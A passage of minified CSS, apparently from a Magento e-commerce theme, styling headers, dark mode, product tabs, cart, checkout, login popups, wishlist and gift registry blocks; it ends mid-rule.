.megamenu-widget .vertical-menu{display:block}.header-area.header10.search-visible .search-form .block-search .block-content .form.minisearch .input-text{border-radius:5px;height:50px;line-height:50px;border-color:var(--thim-mgs-color-03, #ddd)}.header-area.header10 .minicart-wrapper .action.showcart>.counter.qty{width:25px;min-width:25px;height:25px;line-height:25px;left:12px}}@media (max-width:1199px){.header10 .parent__search{display:flex;justify-content:flex-end}.header10 .parent__search .search-form{margin-right:20px;margin-left:0}.header10 .middle-header{padding-bottom:10px}header.page-header button.action.nav-tg:before,header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,header.page-header .action-gift.action.nav-tg:before{pointer-events:none}.nav-before-open header.page-header button.action.nav-tg:before,.nav-before-open header.page-header .cart.table-wrapper .actions-toolbar>.action.action.nav-tg:before,.nav-before-open header.page-header .action-gift.action.nav-tg:before{pointer-events:all}}.arrow-mode{display:inline-flex}.mode-list+.arrow-mode-grid,.arrow-mode-list+.mode-grid,.arrow-mode-grid+.mode-list,.mode-grid+.arrow-mode-list{margin:0 10px}.arrow-mode-grid{position:relative;display:inline-flex}.arrow-mode-grid .change-product-per-row{display:flex;position:absolute;top:100%;left:0;margin:0;padding:10px;box-shadow:0 0 3px 0 rgba(0,0,0,0.1);background-color:#fff;margin-top:10px;transition:.3s;opacity:0;visibility:hidden;z-index:999}.arrow-mode-grid:hover .change-product-per-row{margin-top:5px;opacity:1;visibility:visible}.toolbar .modes{display:flex;align-items:center;width:100%}.breadcrumbs.layout-title-below>*{max-width:1200px !important}.breadcrumbs.layout-title-below a{color:var(--thim-mgs-color-02, #333)}.breadcrumbs+.page-title-wrapper::before{display:none}.breadcrumbs+.page-title-wrapper h1.page-title{color:var(--thim-mgs-color-02, #000);font-size:24px;text-align:left;max-width:1200px;margin:auto;padding:0 15px}@media (max-width:767px){.category-product-actions{display:flex}.page-layout-2columns-left .product-container .category-product-actions .filter-toggle,.page-layout-2columns-right .product-container .category-product-actions .filter-toggle,.page-layout-3columns .product-container .category-product-actions .filter-toggle{float:unset;width:auto;margin-right:auto;display:inline-flex;align-items:center}.page-layout-2columns-left .product-container .category-product-actions .filter-toggle .title,.page-layout-2columns-right .product-container .category-product-actions .filter-toggle .title,.page-layout-3columns .product-container .category-product-actions .filter-toggle .title{display:inline-flex;align-items:center}.page-layout-2columns-left .product-container .category-product-actions .toolbar-products,.page-layout-2columns-right .product-container .category-product-actions .toolbar-products,.page-layout-3columns .product-container .category-product-actions .toolbar-products{float:unset;width:auto}.toolbar .modes .modes-mode{padding:0 11px}.toolbar .modes .arrow-topbar-page-title{display:none}.toolbar .sorter .sorter-action{padding:0 16px}}:root{--thim-mgs-color-01:#222;--thim-mgs-color-04:#2a2a2a;--thim-mgs-color-05:#1a1a1a;--thim-mgs-color-06:#fff;--thim-mgs-color-07:#fff;--thim-mgs-color-08:#2b2b2b;--thim-mgs-color-09:#ebebeb;--thim-mgs-color-10:#fff;--thim-mgs-color-11:#eee;--thim-mgs-color-12:#f4f4f4;--thim-mgs-color-13:#ddd;--thim-mgs-color-14:#000;--thim-mgs-color-15:#222;--thim-mgs-color-16:#f0f0f0}body.dark{--thim-mgs-color-01:#f0f0f0;--thim-mgs-color-02:#f0f0f0;--thim-mgs-color-03:#696969;--thim-mgs-color-04:#999;--thim-mgs-color-05:#f0f0f0;--thim-mgs-color-06:#222;--thim-mgs-color-07:#0f0f0f;--thim-mgs-color-08:#f0f0f0;--thim-mgs-color-09:#696969;--thim-mgs-color-10:#1b1b1b;--thim-mgs-color-11:#333;--thim-mgs-color-12:#222;--thim-mgs-color-13:#333;--thim-mgs-color-14:#666;--thim-mgs-color-15:#666;--thim-mgs-color-16:#333;--thim-mgs-color-17:#fff;--thim-mgs-color-18:#333;--thim-mgs-color-body:#acacac}body.dark input[type="text"],body.dark input[type="password"],body.dark input[type="url"],body.dark input[type="tel"],body.dark input[type="search"],body.dark input[type="number"],body.dark input[type*="date"],body.dark input[type="email"],body.dark textarea,body.dark select{background-color:var(--thim-mgs-color-06);border-color:var(--thim-mgs-color-09)}.columns-main-sticky .product-detail-information{display:none}.block-blog-tags .btn-default{border-width:1px;border-color:#ccc;color:#949494}.block-blog-tags .btn-default:hover{color:white;background:#222;border-color:#222}.social-link>li{display:inline-flex}.social-link svg path{fill:#8e8e8e}.social-link a:hover svg path{fill:#56cfe1}.social-link a{display:inline-flex;align-items:center;justify-content:center}.social-link a span{display:inherit}.header-area .social-link li svg path{fill:var(--thim-mgs-color-01)}@media (max-width:767px){.block-new-customer{margin-top:50px}}.store-list-container+.store-list-container{margin-bottom:60px}#guilde-content>.modal-body-content,#delivery-content>.modal-body-content{display:none}.modal-popup._show #delivery-content .modal-body-content,.modal-popup._show #guilde-content .modal-body-content{display:block}.modal-popup .modal-footer .action-secondary,.modal-popup .modal-footer .action-primary{margin-bottom:10px}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.bundle-options-container .legend.title,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue{float:left}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;width:auto}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:10px 30px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.checkout-index-index .amcheckout-trust-badges{justify-content:flex-end}.am-checkout.-modern .amcheckout-trust-badges{justify-content:flex-end}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:25px 10px 18px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:100%}.checkout-onepage-success .print{display:none}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px;background-color:#222;border:1px solid #222;color:#fff;font-size:14px;padding:0 30px;height:40px;font-weight:600}.checkout-index-index .modal-popup .modal-footer .action-save-address:hover{border-color:#56cfe1;background-color:#56cfe1;color:#fff}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{color:#222;background-color:#fff;border-color:#222;border-width:2px;padding:0 30px;height:40px;font-weight:600}.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover{color:#fff;background-color:#222;border-color:#222}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-address .form-login{border-bottom:1px solid #f0f0f0;margin-bottom:18px;padding-bottom:4px}.checkout-shipping-address .form-login fieldset#customer-email-fieldset{margin-bottom:15px}.checkout-shipping-address .form-login fieldset .field{margin-bottom:15px}.checkout-shipping-address .form-login fieldset .actions-toolbar{margin-left:0;margin-bottom:20px}.checkout-shipping-address .form-login fieldset .actions-toolbar button.action.login.primary{height:40px;font-weight:600;padding:0 35px;line-height:36px;color:#fff;border:2px solid #222;background-color:#222;margin-bottom:0}.checkout-shipping-address .form-login fieldset .actions-toolbar button.action.login.primary:hover{border:2px solid #56cfe1 !important;background-color:#56cfe1 !important}.checkout-shipping-address .form-login fieldset .actions-toolbar .secondary{margin-top:0}form.form.form-shipping-address fieldset.field.street.admin__control-fields{padding:0;border:none}.table-checkout-shipping-method{width:100%}.opc-sidebar{display:none}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:var(--thim-mgs-color-06, #fff);border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;right:0}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.block-authentication .block-title{font-size:24px;border-bottom:0;margin-bottom:20px;color:#333;line-height:normal}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.mgs-instant-search .products-grid .product-item{width:calc(33.33333333%)}.mgs-instant-search .posts.wrapper .items .item,.mgs-instant-search-type-page .posts.wrapper .items .item{width:50%}.catalogsearch-result-index .category-product-actions .toolbar .modes{display:none}.catalogsearch-result-index .category-product-actions .change-product-per-row{display:none}.tabs_categories_porfolio_content .item{width:calc(50%)}.portfolio-detail-item .pull-right{width:100%;padding-left:0;margin-bottom:35px}.portfolio-detail-item .pull-left{width:100%;padding-right:0}.product-tab-wrapper .product-tab-content .product.info.detailed{padding-top:30px}.product-tab-wrapper .product-tab-content .product-tab{float:none;width:100%;margin-top:0}.product-tab-wrapper .product-tab-content .product-tab{text-align:center;position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0;float:none;width:100%;margin-top:0}.product-tab-wrapper .product-tab-content .data.item.title{box-sizing:border-box;float:unset;width:auto;margin:0 -1px 0 0;display:inline-block}.product-tab-wrapper .product-tab-content .data.item.title .switch{color:#8e8e8e;border-radius:20px;background:none !important;padding:0 25px !important;height:40px;line-height:40px;font-size:14px;border:1px solid transparent}.product-tab-wrapper .product-tab-content .data.item.title .switch:hover{color:var(--thim-mgs-color-01)}.product-tab-wrapper .product-tab-content .data.item.title.active .switch{border:1px solid var(--thim-mgs-color-01);color:var(--thim-mgs-color-01);border-radius:20px}.product-tab-wrapper .product-tab-content .data.item.content{border:none;margin-top:51px;padding:10px 0;background-color:transparent;box-shadow:unset;text-align:initial;display:none}.product-tab-wrapper .product-tab-content .data.item.content[aria-hidden="false"]{display:block}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title{display:block;font-weight:600;color:#000000;padding:0 40px 0 17px;background-color:#f6f6f8;position:relative;line-height:40px;cursor:pointer;height:40px;margin-bottom:0;margin-top:10px;text-align:left}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title a{background-color:transparent !important;border:none !important;padding:0 !important;font-size:14px;color:var(--thim-mgs-color-01)}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title 